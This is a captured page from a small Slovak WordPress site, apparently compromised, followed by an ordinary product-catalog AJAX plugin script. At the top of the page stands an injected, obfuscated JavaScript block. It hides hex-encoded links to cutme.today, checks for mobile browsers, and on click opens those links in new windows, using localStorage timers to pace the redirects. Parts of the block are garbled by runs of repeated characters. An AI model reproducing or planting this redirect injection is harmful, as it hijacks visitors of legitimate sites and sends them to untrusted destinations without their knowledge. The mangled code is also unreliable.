<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script></p>
  

</div>

  </div>
</article>        
      
    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>2019 &copy; www.ngalsro.sk</p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


        
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

        


		<script>
		jQuery(function () {
			var $ = jQuery;
			var $linked = jQuery();

			function endsWith(str, suffix) {
				var clean = str.split('?')[0];
			    return str.indexOf(suffix, clean.length - suffix.length) !== -1;
			}

			
			$linked.add($(".gallery .gallery-item a").addClass("everlightbox-trigger"));
			$linked.add($(".tiled-gallery .tiled-gallery-item a").addClass("everlightbox-trigger"));

			$('.gallery').each(function (galleryIndex) {
				$('.gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});
			$('.tiled-gallery').each(function (galleryIndex) {
				$('.tiled-gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});

			$('.gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery .tiled-gallery-caption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});

			
						$(".wp-caption-text").each(function () {
				var title = $.trim($(this).text());
				var $parent = $(this).parent();
				$parent.find("a").attr("title", title).addClass("everlightbox-trigger");				
				$linked.add($parent.find("a"));
			});

						
			var $all = $();
			$("a").not($linked).each(function() {
				var href = $(this).attr("href");
				if(href) {
					href = href.toLowerCase();

					if(endsWith(href, ".jpg") || endsWith(href, ".jpeg") ||
					   endsWith(href, ".gif") || endsWith(href, ".png")) {
						$all = $all.add($(this));
					}
				}
			});
			$all.addClass("everlightbox-trigger");
									
			
			$(".everlightbox-trigger").everlightbox({
				rootCssClass: 'dark sticky-buttons sticky-caption  ',
				facebookIcon: false,
				twitterIcon: false,
				pinterestIcon: false,
				houzzIcon: false,
				googleplusIcon: false,
				tumblrIcon: false,
				facebookLike: false,
				downloadIcon: false,
				fullscreenIcon: false,
				keyboard: !false,
				loopAtEnd: false,
				closeBg: false,
				anchorButtonsToEdges: false,
				facebookComments: false,
				facebookCommentCount: false,
				labels: {
					"comments": "comments"
				},
				nonce: "759b7bcbca"
			});
		});
		</script>
	<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ngalsro.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/js/everlightbox.js?ver=1.1.10'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.5.3'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/js/site/x.js?ver=6.5.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&ver=5.1.19
body_size: 5053
content:
/*!
 impleCode Product AJAX Scripts
 Manages product ajax related scripts
 (c) 2017 impleCode - https://implecode.com
 */
var ic_popstate = !1; function ic_ajax_update_product_listing( t, o ){!1 === ( o = ic_defaultFor( o, !1 ) ) && ( o = "?" + t ), "none" !== o && ( window.history.pushState( {form_data:t}, document.title, o ), ic_popstate = !0 ); var e = ic_ajax.query_vars, r = 0; jQuery( ".product-list" ).data( "ic_ajax_query" ) && ( e = JSON.stringify( jQuery( ".product-list" ).data( "ic_ajax_query" ) ), r = 1 ); var u = {action:"ic_self_submit", self_submit_data:t, query_vars:e, request_url:ic_ajax.request_url, ajax_elements:{}, ic_shortcode:r, is_search:ic_ajax.is_search, security:ic_ajax.nonce}; jQuery.ic.doAction( "ic_self_submit_before" ), jQuery( ".product-sort-bar" ).length && ( u.ajax_elements["product-sort-bar"] = 1 ), jQuery( ".ic_ajax" ).length && jQuery( ".ic_ajax" ).each( function( ){if ( jQuery( this ).data( "ic_ajax" ).length ){var t = jQuery( this ).data( "ic_ajax" ), e = jQuery( this ).data( "ic_ajax_data" ); e || ( e = 1 ), void 0 === u.ajax_elements[t] && ( void 0 === u.ajax_elements["product-sort-bar"]?u.ajax_elements[t] = e:jQuery( this ).closest( ".product-sort-bar" ).length || ( u.ajax_elements[t] = e ) )}} ), jQuery( ".product-list" ).css( "opacity", "0.5" ), jQuery.post( product_object.ajaxurl, u, function( a ){jQuery( ".reset-filters" ).remove( ), a = jQuery.parseJSON( a ); var t = jQuery( a["product-listing"] ).not( "form, div.product-sort-bar, .reset-filters" ); if ( jQuery( ".product-list" ).animate( {opacity:0}, "fast", function( ){t = t.hide( ), jQuery( ".product-list" ).replaceWith( t ), jQuery( ".product-list" ).fadeIn( "fast" ), setTimeout( "modern_grid_font_size()", 0 ), is_element_visible( jQuery( ".product-list div:first-child" ) ) || jQuery( ".product-list div" ).length && jQuery( "html, body" ).animate( {scrollTop:jQuery( ".product-list div" ).offset( ).top - 100}, "slow" )} ), jQuery( "#product_archive_nav" ).length?jQuery( "#product_archive_nav" ).replaceWith( a["product-pagination"] ):jQuery( "div#product_sidebar" ).length?jQuery( a["product-pagination"] ).insertAfter( "div#product_sidebar" ):jQuery( "article#product_listing" ).length?jQuery( a["product-pagination"] ).insertAfter( "article#product_listing" ):jQuery( ".product-list" ).after( a["product-pagination"] ), jQuery.each( u.ajax_elements, function( t, e ){if ( jQuery( "." + t ).length && void 0 !== a[t] && a[t].length ){var r = jQuery( a[t] ); r.hasClass( t ) || ( r = r.find( "." + t ) ), jQuery( "." + t ).replaceWith( r ), jQuery( "." + t ).trigger( "reload" )}} ), a.remove_pagination ){var e = ic_ajax.request_url; - 1 !== e.indexOf( "?" ) && ( e = e.substr( 0, e.indexOf( "?" ) ) ); var r = ""; if ( - 1 !== o.indexOf( "?" ) )r = o.substr( o.indexOf( "?" ) + 1 ); "" !== r && ( r = "?" + r ); var i = e + r; window.history.replaceState( {}, document.title, i )}jQuery.ic.doAction( "ic_self_submit" )} )}function ic_ajax_back_button_filters( ){jQuery( window ).unbind( "popstate", ic_ajax_run_filters ), jQuery( window ).on( "popstate", ic_ajax_run_filters )}function ic_ajax_run_filters( t ){var e = t.originalEvent.state; if ( null !== e ){if ( void 0 !== e.form_data ){var r = e.form_data; r.length?ic_ajax_update_product_listing( r, "none" ):window.location.reload( )}} else ic_popstate && location.reload( )}function ic_ajax_product_list_on_screen( ){return jQuery( window ).scrollTop( ) + jQuery( window ).height( ) > jQuery( ".product-list" ).offset( ).top}jQuery( document ).ready( function( ){if ( jQuery( ".product-entry" ).length || 1 !== jQuery( ".product-list" ).length )return!0; var t = jQuery.ic.applyFilters( "ic_ajax_submit_elements", "form.ic_ajax, form.product_order, .product-sort-bar form#product_search_form, form.price-filter-form" ); jQuery( "body" ).on( "change", ".product-search-box", function( ){var t = jQuery( this ).val( ); jQuery( ".ic-search-keyword" ).text( t ), jQuery( ".product-search-box" ).val( t )} ), jQuery( "body" ).on( "submit", t, function( t ){if ( !ic_ajax_product_list_on_screen( ) )return!0; t.preventDefault( ); var e = jQuery( this ), r = jQuery( "[name!=page]", this ), a = e.serialize( ), i = r.serialize( ), o = e.attr( "action" ); ic_ajax_update_product_listing( a, i = "" !== i?o + "?" + i:o )} ); var e = "a.filter-url, .product-archive-nav li:not(.active) a"; jQuery( "body" ).on( "click", e, function( t ){if ( !ic_ajax_product_list_on_screen( ) )return!0; t.preventDefault( ); var e = jQuery( this ).attr( "href" ); if ( - 1 !== e.indexOf( "?" ) )var r = e.substr( e.indexOf( "?" ) + 1 );  else r = ""; var a = !1, i = ""; void 0 !== jQuery( this ).closest( "li" ).data( "page" )?i = jQuery( this ).closest( "li" ).data( "page" ):void 0 !== jQuery( this ).data( "page" ) && ( i = jQuery( this ).data( "page" ) ), "" !== i && ( r = "" !== r?r + "&page=" + i:r + "page=" + i, a = jQuery( this ).attr( "href" ) ), ic_ajax_update_product_listing( r, a )} ), ( jQuery( t ).length || jQuery( e ).length ) && ic_ajax_back_button_filters( )} );